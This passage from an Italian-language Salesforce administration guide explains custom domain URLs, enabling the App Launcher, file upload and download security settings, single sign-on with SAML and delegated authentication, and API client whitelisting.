## <span id="page-823-1"></span>Gli URL della pagina Visualforce e dei contenuti (file) verranno modificati?

Gli URL delle pagine Visualforce contengono il nuovo nome di dominio, ad esempio https://<miodominio>--c.<istanza>.visual.force.com.

<span id="page-823-2"></span>Anche gli URL dei contenuti (file) contengono il nuovo nome di dominio, ad esempio https://<miodominio>--c.<istanza>.content.force.com.

## È possibile rinominare o rimuovere il nome di dominio personalizzato?

Non è possibile modificare il nome di dominio personalizzato, né invertirne la distribuzione, una volta distribuito. In caso sia assolutamente necessario modificarlo, contattare l'assistenza clienti di Salesforce.

# <span id="page-823-3"></span>Programma di avvio applicazione

## Abilitazione del programma di avvio app

Il programma di avvio app fornisce agli utenti dei loghi che consentono di accedere alle applicazioni locali, alle applicazioni connesse e alle app di Salesforce, tutto da un'interfaccia utente unificata. Gli amministratori possono impostare l'ordine predefinito delle app per le proprie organizzazioni.

Tutti gli utenti di Lightning Experience ricevono il programma di avvio app.

Gli utenti di Salesforce Classic devono disporre dell'autorizzazione "Utilizza funzioni Identity" e l'opzione Programma di avvio app impostata su **Visibile** nel proprio profilo. Gli utenti vedranno solo le app che sono autorizzati a vedere.

Gli amministratori di Salesforce Classic che utilizzano il profilo Amministratore di sistema hanno automaticamente accesso al programma di avvio app. Gli amministratori che utilizzano profili clonati dal profilo Amministratore di sistema non possono accedere automaticamente.

#### IN QUESTA SEZIONE:

[Abilitazione del programma di avvio app con un profilo in Salesforce Classic](#page-824-0)

È possibile creare un profilo e assegnarlo agli utenti in modo che possano accedere al programma di avvio app.

[Abilitazione del programma di avvio app con un insieme di autorizzazioni in Salesforce Classic](#page-825-0)

È possibile creare un insieme di autorizzazioni e assegnarlo agli utenti in modo che possano accedere al programma di avvio app.

#### VEDERE ANCHE:

- [Apertura di un'applicazione diversa](#page-25-0)
- [Riordino delle applicazioni](#page-4998-0)
- [Panoramica sulleapplicazioni connesse](#page-5178-0)

[https://na1.salesforce.com/help/pdfs/en/salesforce\\_identity\\_implementation\\_guide.pdf](https://na1.salesforce.com/help/pdfs/en/salesforce_identity_implementation_guide.pdf)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-824-0"></span>Abilitazione del programma di avvio app con un profilo in Salesforce Classic

È possibile creare un profilo e assegnarlo agli utenti in modo che possano accedere al programma di avvio app.



Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.

Gli amministratori di Salesforce Classic che utilizzano il profilo Amministratore di sistema hanno automaticamente accesso al programma di avvio app. Gli amministratori che utilizzano profili clonati dal profilo Amministratore di sistema non possono accedere automaticamente.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic su **Nuovo profilo**.
- **3.** Selezionare un profilo esistente come base per il nuovo profilo. Ad esempio, selezionare **Utente standard**.
- **4.** Inserire il nome del nuovo profilo. Ad esempio, *Identità utente standard*.
- **5.** Fare clic su **Salva**.
- **6.** Nella pagina dei dettagli del nuovo profilo, fare clic su **Modifica**.
- **7.** Nelle impostazioni delle app personalizzate, impostare il programma di avvio app su **Visibile**, se necessario. Nelle impostazioni delle schede, verificare che la scheda Programma di avvio app sia impostata su Impostazioni predefinite attivate.
- **8.** In Autorizzazioni amministrative, selezionare **Utilizza funzioni Identity**.
- **9.** Fare clic su **Salva**.
- **10.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **11.** Fare clic su **Modifica** accanto a ciascun utente che dovrà accedere al programma di avvio app.
- **12.** Nel campo Profilo dell'utente, selezionare il nuovo profilo con l'opzione "Utilizza funzioni Identity" abilitata. Ad esempio, si può utilizzare il profilo *Identità utente standard*.
- **13.** Fare clic su **Salva**.

Quando si accede come utente selezionato, il programma di avvio app appare nel menu a discesa delle app.

#### VEDERE ANCHE:

[Abilitazione del programma di avvio app](#page-823-3)



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-825-0"></span>Abilitazione del programma di avvio app con un insieme di autorizzazioni in Salesforce Classic

È possibile creare un insieme di autorizzazioni e assegnarlo agli utenti in modo che possano accedere al programma di avvio app.

Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere un'etichetta per il nuovo insieme di autorizzazioni. Ad esempio, *Funzioni Identity*.
- **4.** Se lo si desidera, limitare l'uso dell'insieme di autorizzazioni a una licenza utente specifica.
- **5.** Fare clic su **Salva**.
- **6.** Fare clic su **Autorizzazioni di sistema**.
- **7.** Fare clic su **Modifica**.
- **8.** Selezionare **Utilizza funzioni Identity**.
- **9.** Fare clic su **Salva**.
- **10.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **11.** Fare clic sul nome di un utente esistente a cui si desidera fornire l'accesso al programma di avvio app.
- **12.** Nell'elenco correlato **Assegnazioni dell'insieme di autorizzazioni**, fare clic su **Modifica assegnazioni**.
- **13.** Aggiungere il nuovo insieme di autorizzazioni creato per le funzioni di Identity agli insiemi di autorizzazioni abilitati.
- **14.** Fare clic su **Salva**.

Quando si accede come utente selezionato, il programma di avvio app appare nel menu a discesa delle app.

Nota: Se il programma di avvio app ancora non appare: nel profilo associato all'utente, selezionare **Visibile** per l'impostazione del programma di avvio app.

VEDERE ANCHE:

[Abilitazione del programma di avvio app](#page-823-3)



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Configurazione delle impostazioni di protezione per il caricamento e il download dei file

Per motivi di sicurezza, è possibile che l'organizzazione desideri configurare le modalità di gestione di alcuni tipi di file durante il caricamento e il download.

Per gestire le impostazioni di caricamento e download dei file:

- **1.** Da Imposta, immettere *Sicurezza caricamento e download dei file* nella casella Ricerca veloce, quindi selezionare **Sicurezza caricamento e download dei file**.
- **2.** Fare clic su **Modifica**.
- **3.** Per impedire agli utenti di caricare file che potrebbero rappresentare un rischio per la sicurezza, selezionare Non consentire il caricamento di file HTML come allegati o record di documenti.

Questa impostazione blocca il caricamento dei seguenti tipi di file MIME: . html, . htt, . mht, .svg, .swf, .thtml e .xhtml.

Avvertenza: Quando si seleziona questa opzione, tenere presente quanto segue:

- **•** Se l'organizzazione utilizza il Portale partner per concedere ai partner l'acceso a Salesforce, si consiglia di non abilitare questa impostazione. L'abilitazione di questa impostazione impedisce all'organizzazione di personalizzare l'aspetto del proprio Portale partner.
- **•** gli allegati HTML non sono consentiti con le soluzioni, indipendentemente dall'abilitazione o meno di questa impostazione di sicurezza. Inoltre questa impostazione non si applica agli allegati dei modelli di email: gli allegati HTML nei modelli di email, infatti, sono sempre consentiti.
- **•** L'abilitazione di questa impostazione non incide sui documenti e gli allegati HTML caricati in precedenza. Tuttavia, quando gli utenti tentano di visualizzare un allegato HTML o un documento, il browser chiede di aprire tali allegati nel browser, salvarli sul computer oppure annullare l'azione.

#### **4.** Impostare il comportamento per il download di ogni tipo di file:

- **a. Scarica** (consigliato): il file viene sempre scaricato, di qualunque tipo esso sia.
- **b. Esegui nel browser**: il file, di qualunque tipo esso sia, viene visualizzato ed eseguito automaticamente quando aperto in un browser o tramite una richiesta HTTP.
- **c. Ibrido**: il file utilizza il comportamento di esecuzione predefinito del browser, ma scarica i file Chatter e Salesforce CRM Content.
- **5.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## AUTORIZZAZIONI UTENTE

Per configurare le impostazioni di caricamento e download dei file:

**•** "Personalizza applicazione"

# Protezione delle connessioni

## Informazioni su Single Sign-On

Single sign-on è un processo che consente agli utenti di rete di accedere a tutte le risorse di rete autorizzate senza dover eseguire un accesso separato per ciascuna risorsa. Single Sign-On consente di convalidare i nomi utente e le password confrontandoli con quelli presenti nel database aziendale degli utenti o in un'altra applicazione client anziché avere password utente separate gestite da Salesforce.

Salesforce consente di utilizzare Single Sign-On nei modi seguenti:

- **•** L'autenticazione federata con SAML (Security Assertion Markup Language) consente di inviare i dati di autenticazione e autorizzazione tra servizi Web affiliati ma non correlati. In questo modo è possibile accedere a Salesforce da un'applicazione client. L'autenticazione federata con SAML è abilitata per impostazione predefinita per l'organizzazione.
- **•** Il Single Sign-On con autenticazione delegata consente di integrare Salesforce con un metodo di autenticazione prescelto. Ciò permette di integrare l'autenticazione con il server LDAP (Lightweight Directory Access Protocol) o di eseguire l'accesso con Single sign-on effettuando l'autenticazione tramite un token anziché una password. L'autenticazione delegata viene gestita a livello di autorizzazione, consentendo ad alcuni utenti di utilizzare l'autenticazione delegata mentre altri continuano a utilizzare le loro password gestite da Salesforce. L'autenticazione delegata è impostata per autorizzazione e non a livello di organizzazione.

I motivi principali per utilizzare l'autenticazione delegata comprendono:

- **–** Utilizzare un tipo di autenticazione utente più potente, quale l'integrazione con un provider d'identità sicuro
- **–** Rendere privata la pagina di accesso in modo che sia protetta dal firewall aziendale
- **–** Differenziare la propria organizzazione da tutte le altre società che utilizzano Salesforce per ridurre gli attacchi di phishing.

È necessario richiedere che questa funzione sia abilitata da Salesforce. Per abilitare single sign-on mediante autenticazione delegata nella propria organizzazione, contattare Salesforce.

**•** I provider di autenticazione consentono agli utenti di accedere all'organizzazione Salesforce con le credenziali di accesso fornite da un provider di servizi esterno. Salesforce supporta il protocollo OpenId Connect che permette agli utenti di accedere da qualsiasi provider OpenID come Google, Paypal, LinkedIn e altri servizi che supportano OpenID Connect. Quando i provider di autenticazione sono abilitati, Salesforce non convalida la password dell'utente. Per definire le credenziali di autenticazione, Salesforce utilizza invece le credenziali di accesso dell'utente fornite da un provider di servizi esterno.

Quando si dispone di un provider di identità esterno e si configura single sign-on per l'organizzazione Salesforce, Salesforce funge da fornitore di servizi.. Inoltre, è possibile abilitare Salesforce come [provider di identità](#page-917-0) e utilizzare single sign-on per collegarsi a un fornitore di servizi diverso. Solo il fornitore di servizi deve configurare single sign-on.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni:

**Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

- **•** "Personalizza applicazione" E
	- "Modifica tutti i dati"

La pagina delle impostazioni Single Sign-On visualizza la versione di single sign-on disponibile per l'organizzazione. Per ulteriori informazioni sulle impostazioni single sign-on, vedere [Configurazione delle impostazioni di SAML per Single](#page-838-0) [Sign-On.](#page-838-0) Per ulteriori informazioni su SAML e la protezione Salesforce, vedere la [Guida all'implementazione delle misure di sicurezza](https://na1.salesforce.com/help/doc/en/salesforce_security_impl_guide.pdf).
# Vantaggi di Single Sign-On

L'implementazione di single sign-on nell'organizzazione può offrire i seguenti vantaggi:

- **• Riduzione dei costi amministrativi:** grazie a single sign-on, gli utenti devono memorizzare una sola password per accedere sia alle risorse di rete o applicazioni esterne sia a Salesforce. L'accesso degli utenti a Salesforce dall'interno della rete aziendale avviene in modo semplice e senza interruzioni e non viene richiesta l'immissione di nomi utente o password. Quando accedono a Salesforce dall'esterno della rete aziendale, gli utenti possono utilizzare la procedura di accesso alla rete aziendale. Dovendo gestire meno password, gli amministratori del sistema ricevono un numero inferiore di richieste di reimpostazione delle password dimenticate.
- **• Sfruttamento degli investimenti esistenti:** molte aziende utilizzano un database LDAP centrale per gestire le identità degli utenti. La delega dell'autenticazione Salesforce a questo sistema fa sì che un utente rimosso dal sistema LDAP non possa più accedere a Salesforce; di conseguenza, gli utenti che lasciano l'azienda perdono automaticamente l'accesso ai dati aziendali.
- **• Risparmio di tempo:** un utente impiega in media da 5 a 20 secondi per accedere a un'applicazione online, di più se commette un errore di digitazione del nome utente o della password e deve ripetere l'operazione. Grazie a single sign-on non è più necessario accedere manualmente a Salesforce e tutti i secondi risparmiati in questo modo contribuiscono a un incremento della produttività.
- **• Maggior adozione da parte degli utenti:** poiché non devono eseguire alcuna procedura di accesso, è più probabile che gli utenti utilizzino Salesforce regolarmente. Ad esempio, gli utenti possono inviare messaggi di posta elettronica contenenti link a informazioni presenti in Salesforce quali record e rapporti e, quando il destinatario del messaggio seleziona tali link, la corrispondente pagina di Salesforce si apre automaticamente.
- **• Maggior protezione:** la politica delle password in vigore per la rete aziendale verrà applicata anche a Salesforce. Inoltre, l'invio di una credenziale di autenticazione valida per un unico utilizzo può incrementare la sicurezza per gli utenti che hanno accesso a dati sensibili.

#### IN QUESTA SEZIONE:

[Procedure consigliate per l'implementazione di Single Sign-On](#page-829-0)

[Descrizione di Single Sign-On mediante autenticazione delegata](#page-832-0)

[Configurazione di Salesforce per l'autenticazione delegata](#page-833-0)

[Controllo dell'accesso dei singoli client API all'organizzazione Salesforce](#page-834-0)

Con il whitelisting dei client API è possibile imporre restrizioni a tutte le applicazioni client API, ad esempio Data Loader, in modo che richiedano l'approvazione dell'amministratore a meno che il profilo o l'insieme di autorizzazioni dell'utente sia dotato dell'autorizzazione "Utilizza qualsiasi client API".

[Visualizzazione di errori di accesso Single Sign-On](#page-835-0)

# <span id="page-829-0"></span>Procedure consigliate per l'implementazione di Single Sign-On

Salesforce consente di utilizzare Single Sign-On nei modi seguenti:

- **•** L'autenticazione federata con SAML (Security Assertion Markup Language) consente di inviare i dati di autenticazione e autorizzazione tra servizi Web affiliati ma non correlati. In questo modo è possibile accedere a Salesforce da un'applicazione client. L'autenticazione federata con SAML è abilitata per impostazione predefinita per l'organizzazione.
- **•** Il Single Sign-On con autenticazione delegata consente di integrare Salesforce con un metodo di autenticazione prescelto. Ciò permette di integrare l'autenticazione con il server LDAP (Lightweight Directory Access Protocol) o di eseguire l'accesso con Single sign-on effettuando l'autenticazione tramite un token anziché una password. L'autenticazione delegata viene gestita a livello di autorizzazione, consentendo ad alcuni utenti di utilizzare l'autenticazione delegata mentre altri continuano a utilizzare le loro password gestite da Salesforce. L'autenticazione delegata è impostata per autorizzazione e non a livello di organizzazione.

I motivi principali per utilizzare l'autenticazione delegata comprendono:

- **–** Utilizzare un tipo di autenticazione utente più potente, quale l'integrazione con un provider d'identità sicuro
- **–** Rendere privata la pagina di accesso in modo che sia protetta dal firewall aziendale
- **–** Differenziare la propria organizzazione da tutte le altre società che utilizzano Salesforce per ridurre gli attacchi di phishing.

È necessario richiedere che questa funzione sia abilitata da Salesforce. Per abilitare single sign-on mediante autenticazione delegata nella propria organizzazione, contattare Salesforce.

**•** I provider di autenticazione consentono agli utenti di accedere all'organizzazione Salesforce con le credenziali di accesso fornite da un provider di servizi esterno. Salesforce supporta il protocollo OpenId Connect che permette agli utenti di accedere da qualsiasi provider OpenID come Google, Paypal, LinkedIn e altri servizi che supportano OpenID Connect. Quando i provider di autenticazione sono abilitati, Salesforce non convalida la password dell'utente. Per definire le credenziali di autenticazione, Salesforce utilizza invece le credenziali di accesso dell'utente fornite da un provider di servizi esterno.

È anche possibile configurare SAML per l'uso con i portali e per i Siti.

### Procedure consigliate per l'autenticazione delegata

Durante l'implementazione di single sign-on mediante autenticazione delegata per l'organizzazione, tenere presente le seguenti procedure consigliate.

- **•** L'implementazione del servizio Web dell'organizzazione deve essere accessibile da parte dei server di Salesforce. Questo significa che è necessario distribuire il servizio Web su un server in DMZ. Ricordare di utilizzare il nome DNS esterno del server quando si immette l'URL gateway delegato nella sezione Autenticazione delegata di Salesforce (da Imposta, immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On**).
- **•** Se Salesforce e il proprio sistema non si collegano o se l'elaborazione della richiesta dura più di 10 secondi, il tentativo di accesso non riesce. All'utente viene notificato un errore in cui si indica che il servizio di autenticazione aziendale non è al momento disponibile.
- **•** Gli spazi dei nomi, i nomi di elementi e le lettere maiuscole/minuscole devono essere esatti nelle richieste SOAP. Quando possibile, per garantire l'accuratezza, si consiglia di generare lo stub del server da WSDL.
- **•** Per motivi di sicurezza, è opportuno rendere disponibile il servizio Web tramite TLS. Utilizzare un certificato proveniente da un provider attendibile quale Verisign o Thawte. Per un elenco completo dei provider attendibili, contattare Salesforce.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I Portali Clienti e i portali partner non sono disponibili nella versione

**Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

- **•** L'indirizzo IP che ha dato origine alla richiesta di accesso è sourceIp. Utilizzare questa informazione per limitare l'accesso in base alla posizione dell'utente. Tenere presente che la funzione Salesforce che esegue la convalida degli intervalli IP di accesso rimane in vigore per gli utenti Single Sign-On. Per ulteriori informazioni, vedere [Impostazione delle restrizioni di accesso](#page-794-0) a pagina 789.
- **•** Potrebbe essere necessario eseguire la mappatura tra i nomi utente interni dell'organizzazione e i nomi utente di Salesforce. Se l'organizzazione non segue una mappatura standard, potrebbe essere possibile estendere lo schema del database utenti (ad esempio, Elenco attivo) in modo da includere il nome utente Salesforce sotto forma di attributo di un account utente. Il servizio di autenticazione può quindi utilizzare questo attributo per eseguire la mappatura a un account utente.
- **•** Si consiglia di non abilitare Single Sign-On per gli amministratori di sistema. Se gli amministratori di sistema sono utenti single sign-on e il server single sign-on ha un guasto, non potranno accedere a Salesforce. Gli amministratori di sistema dovrebbero sempre potere accedere a Salesforce in modo da potere disabilitare il servizio di single sign-on in caso di problema.
- **•** Prima di implementare nella propria organizzazione una soluzione Single sign-on che si sta sviluppando, si consiglia di utilizzare un account Developer Edition o un Sandbox. Per registrarsi per un account gratuito della versione Developer Edition, andare a [developer.salesforce.com](https://developer.salesforce.com/).
- **•** Accertarsi di eseguire un test dell'implementazione con i client Salesforce come Salesforce per Outlook, Connect per Office e Connect Offline. Per ulteriori informazioni, vedere [Single Sign-On for Salesforce clients](https://developer.salesforce.com/page/Single_Sign-On_for_Salesforce_Clients).

#### Procedure consigliate per l'autenticazione federata mediante SAML

Durante l'implementazione di single sign-on federato mediante SAML per l'organizzazione, tenere presente le seguenti procedure consigliate.

- **•** Annotare il valore URL di accesso Salesforce presente nella pagina di configurazione Impostazioni Single Sign-On e inserirlo nel parametro di configurazione corrispondente del provider di identità (noto a volte come "URL destinatario").
- **•** Salesforce ammette un massimo di 3 minuti di differenza con l'orologio del server IDP; accertarsi che l'orologio del server sia aggiornato.
- **•** Se non si è in grado di accedere con l'asserzione SAML, controllare sempre la cronologia degli accessi e annotare il messaggio di errore. Per risolvere i problemi, utilizzare il Validatore asserzione SAML nella pagina di configurazione Impostazioni Single Sign-On.
- **•** È necessario mappare i nomi utente interni dell'organizzazione e i nomi utente Salesforce. Per fare questo è possibile procedere in due modi: aggiungere un ID univoco al campo FederationIdentifier di ciascun utente Salesforce, oppure estendere il proprio schema di database utente (ad esempio, Active Directory) per includere il nome utente Salesforce come un attributo di un account utente. Scegliere l'opzione corrispondente per il campo Tipo ID utente SAML e configurare il proprio servizio di autenticazione in modo che invii l'ID nelle asserzioni SAML.
- **•** Prima di consentire agli utenti di accedere con le asserzioni SAML, abilitare la preferenza SAML dell'organizzazione e fornire tutte le configurazioni necessarie.
- **•** Utilizzare la funzione Dominio personale per impedire agli utenti di accedere direttamente a Salesforce e garantire agli amministratori un maggiore controllo sui criteri di accesso. Si possono utilizzare i parametri URL forniti nel valore URL di accesso Salesforce della pagina di configurazione Impostazioni Single Sign-On con il proprio dominio personalizzato.

Ad esempio, se l'URL di accesso Salesforce è https://login.salesforce.com/?saml=02HKiP...

è possibile utilizzare https://*<my\_domain\_name>*.my.salesforce.com/?saml=02HKiP...

- **•** Per il test di una soluzione Single sign-on SAML, si consiglia di utilizzare un account Developer Edition o un Sandbox. Per registrarsi per un account gratuito della versione Developer Edition, andare a [developer.salesforce.com.](https://developer.salesforce.com/)
- **•** Le copie del Sandbox sono eseguite con l'autenticazione federata con SAML disabilitato. Vengono conservate tutte le informazioni di configurazione, tranne il valore di URL di accesso Salesforce. L'URL di accesso Salesforce viene aggiornato in modo che corrisponda all'URL Sandbox, per esempio http://cs1.salesforce.com, dopo che SAML è stato nuovamente abilitato. Per abilitare SAML nel Sandbox, da Imposta immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On**, fare clic su **Modifica** e selezionare SAML abilitato.

**•** Il provider di identità deve consentire l'impostazione dell'URL pubblico del provider di servizi Il valore deve corrispondere al valore ID entità nella configurazione single sign-on. Il valore predefinito è https://saml.salesforce.com.

#### Procedure consigliate di Single Sign-On per i portali

A partire dal rilascio Summer '13, i Portali Clienti e i Portali partner non sono disponibili per le nuove organizzazioni. Utilizzare invece le comunità. Per ulteriori informazioni sul Single Sign-On e su SAML per le comunità, vedere "Configurazione di SAML per le comunità" in [Suggerimenti introduttivi sulle comunità](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf). Se si continua a utilizzare i portali, tenere presente quanto segue.

- **•** Solo SAML versione 2.0 può essere utilizzato con i portali.
- **•** Sono supportati solo i Portali Clienti e i Portali partner.
- **•** L'accesso avviato dal provider di servizi non è supportato.
- Per Single Sign-On per i portali sono richiesti entrambi gli attributi portal id e organization id. Se viene specificato un solo attributo, l'utente riceve un messaggio di errore.
- Se vengono specificati entrambi gli attributi portalid e organizationid nell'asserzione SAML, l'utente viene indirizzato all'accesso al portale. Se non viene specificato nessuno dei due attributi, l'utente viene indirizzato al normale accesso Salesforce SAML.
- **•** È possibile utilizzare più di un portale con un sola organizzazione.

#### Procedure consigliate di Single Sign-On per i Siti

- **•** Solo SAML versione 2.0 può essere utilizzato con i Siti.
- **•** Sono supportati solo i Portali Clienti e i Portali partner.
- **•** L'accesso avviato dal provider di servizi non è supportato.
- Per il Single Sign-On per i Siti sono richiesti gli attributi portal id, organization id e siteUrl. Se viene specificato un solo attributo, l'utente riceve un messaggio di errore.
- Se nell'asserzione SAML vengono specificati tutti e tre gli attributi portal id, organization id e siteUrl, l'utente viene indirizzato all'accesso ai Siti. Se siteUr1 non è popolato e gli altri due attributi lo sono, l'utente viene indirizzato all'accesso a quel portale.
- **•** È possibile utilizzare più di un portale con un sola organizzazione.

#### VEDERE ANCHE:

[Informazioni su Single Sign-On](#page-827-0)

# <span id="page-832-0"></span>Descrizione di Single Sign-On mediante autenticazione delegata

Salesforce utilizza la seguente procedura per autenticare gli utenti mediante Single Sign-On con autenticazione delegata:

- **1.** Quando un utente cerca di accedere online oppure mediante API, Salesforce convalida il nome utente e controlla le autorizzazioni e le impostazioni di accesso dell'utente.
- **2.** Se l'utente dispone dell'autorizzazione "È abilitato per Single Sign-On", Salesforce non convalida il nome utente e la password. Al contrario, viene eseguita una chiamata ai servizi Web dell'organizzazione dell'utente, con la richiesta di convalidare il nome utente e la password.



Nota: Salesforce non archivia, registra o visualizza in alcun modo la password. che viene eliminata immediatamente al termine del processo.

- **3.** La chiamata ai servizi Web trasmette nome utente, password e sourceIp al servizio Web. (sourceIp è l'indirizzo IP che ha dato origine alla richiesta di accesso. È necessario creare e distribuire un'implementazione del servizio Web a cui i server Salesforce possano accedere.)
- 4. L'implementazione del servizio Web convalida le informazioni trasmesse e restituisce true o false.
- **5.** Se la risposta è true, la procedura di accesso continua, viene generata una nuova sessione e l'utente accede all'applicazione; al contrario, se viene restituito false, l'utente viene informato del fatto che la combinazione nome utente/password non è risultata valida.
- Nota: Prima che un utente possa eseguire l'accesso dopo l'assegnazione dell'autenticazione delegata può verificarsi un momentaneo ritardo dovuto al tempo necessario per rendere disponibile l'account del nuovo utente nell'organizzazione.

VEDERE ANCHE:

[Informazioni su Single Sign-On](#page-827-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

# <span id="page-833-0"></span>Configurazione di Salesforce per l'autenticazione delegata

Per abilitare single sign-on (SSO) mediante autenticazione delegata nella propria organizzazione:

- **1.** Per abilitare single sign-on mediante autenticazione delegata nella propria organizzazione, contattare Salesforce.
- **2.** Creare il proprio servizio Web single sign-on:
	- **a.** In Salesforce, scaricare il file WSDL (Web Services Description Language) AuthenticationService.wsdl da Imposta immettendo *Scarica WSDL autenticazione delegata* nella casella Ricerca veloce e quindi selezionando **Scarica WSDL autenticazione delegata**. Il file WSDL descrive il servizio di Single Sign-On per l'autenticazione delegata e può essere utilizzato per generare automaticamente uno stub lato server a cui è possibile aggiungere la propria implementazione specifica. Ad esempio, nello strumento WSDL2Java di Apache Axis, è possibile utilizzare lo switch --server-side. Nello strumento wsdl.exe di .NET, è possibile utilizzare lo switch / server.

Per un esempio di richiesta e risposta, vedere [Esempio di messaggio SOAP per](#page-855-0) [l'autenticazione delegata](#page-855-0) a pagina 850.

**b.** Aggiungere un link all'intranet aziendale o a un altro sito accessibile internamente che prende le credenziali utente autenticate e le trasmette mediante HTTP POST alla pagina di accesso di Salesforce.

Poiché Salesforce utilizza il campo password solo per ritrasmetterlo nuovamente all'utente, non è necessario inviare una password in questo campo. Al contrario, è possibile trasmettere un altro token di autenticazione, quale un ticket Kerberos in modo che le password aziendali non vengano trasmesse a o da Salesforce.

È possibile configurare l'autorità di autenticazione delegata Salesforce in modo che vengano consentiti solo i token oppure che vengano accettati sia token sia password. Se l'autorità accetta solo i token, un utente Salesforce non potrà accedere direttamente a Salesforce in quanto non può creare un token valido. Tuttavia, molte aziende scelgono di consentire sia

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

> **•** "Personalizza applicazione"

> > E

"Modifica tutti i dati"

i token sia le password. In questo ambiente, un utente potrà ancora accedere a Salesforce mediante la pagina di accesso.

Quando il server Salesforce ritrasmette queste credenziali all'utente nel messaggio Authenticate, verificare le credenziali e accedere all'applicazione.

**3.** In Salesforce, specificare l'URL del gateway Single Sign-On dell'organizzazione: da Imposta, immettere *Single Sign-On* nella casella Ricerca veloce, selezionare **Impostazioni Single Sign-On** e fare clic su **Modifica**. Immettere l'URL nella casella di testo **URL gateway delegato**.

Per motivi di sicurezza, Salesforce limita le porte in uscita che si possono specificare a uno dei seguenti valori:

- **•** 80: questa porta accetta solo connessioni HTTP.
- **•** 443: questa porta accetta solo connessioni HTTPS.
- **•** 1024-66535 (comprese): queste porte accettano connessioni HTTP o HTTPS.

**4.** In via facoltativa, selezionare la casella **Forza chiamata autenticazione delegata**.

Nota: quando questa casella è deselezionata, all'endpoint SSO non viene effettuata una chiamata se il primo tentativo di accesso non riesce a causa di restrizioni presenti all'interno dell'organizzazione Salesforce. Se si necessita di registrare ogni tentativo di accesso, selezionare questa casella in modo da forzare una chiamata all'endpoint SSO a prescindere dagli errori causati da restrizioni di accesso.

- **5.** Abilitare l'autorizzazione "È abilitato per Single Sign-On".
- Importante: Per informazioni su come visualizzare gli errori di accesso, vedere [Visualizzazione di errori di accesso Single Sign-On](#page-835-0) a pagina 830.

VEDERE ANCHE: [Informazioni su Single Sign-On](#page-827-0) [Descrizione di Single Sign-On mediante autenticazione delegata](#page-832-0)

# <span id="page-834-0"></span>Controllo dell'accesso dei singoli client API all'organizzazione Salesforce

Con il whitelisting dei client API è possibile imporre restrizioni a tutte le applicazioni client API, ad esempio Data Loader, in modo che richiedano l'approvazione dell'amministratore a meno che il profilo o l'insieme di autorizzazioni dell'utente sia dotato dell'autorizzazione "Utilizza qualsiasi client API".

Gli amministratori possono concedere l'accesso API ad alcuni utenti tramite l'autorizzazione "API abilitata". Una volta assegnata, questa autorizzazione consente all'utente l'accesso API tramite qualsiasi client (ad esempio Data Loader, Salesforce1, Salesforce per Outlook o lo strumento di migrazione Force.com). Per un controllo più puntuale sulle applicazioni utilizzabili dall'utente per l'accesso API è possibile implementare il whitelisting dei client API. Questa funzione sfrutta le capacità di autorizzazione esistenti delle applicazioni connesse. Con il whitelisting dei client API, un amministratore può approvare o bloccare l'accesso delle singole applicazioni client per ogni applicazione connessa associata. A tutte le applicazioni client non configurate come applicazioni connesse viene impedito l'accesso. Se non si utilizzano le applicazioni connesse è possibile allentare questa restrizione per i singoli utenti assegnando loro un profilo o un insieme di autorizzazioni in cui sia abilitata l'autorizzazione "Utilizza qualsiasi client API".

